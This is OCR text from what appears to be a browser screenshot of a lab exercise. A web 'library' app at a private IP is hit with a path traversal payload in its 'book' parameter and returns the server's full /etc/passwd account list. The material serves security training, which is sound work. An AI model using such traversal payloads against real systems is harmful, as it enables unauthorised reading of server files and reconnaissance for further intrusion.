 192.168.60.72:8593/index.php?book=../../../../../../etc/passwd
Burr
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
sheets Training Tools
Main Page Book List
We are still setting up the library! Try later on!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin avahi:x:106:117:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:107:118::/var/lib/saned:/usr/sbin/nologin colord:x:108:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin
/nologin hplip:x:109:7:HPLIP system user,,,:/var/run/hplip:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin
/nologin mysql:x:111:120:MySQL Server,,,:/nonexistent:/bin/false miguel:x:1000:1000:,,,:/home/miguel:/bin/bash uuidd:x:112:121::/run/uuidd:/usr/sbin/nologin smmta:x:113:122:Mail
Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin smmsp:x:114:123:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin Debian-exim:x:115:124::/var/spool/exim4:
/usr/sbin/nologin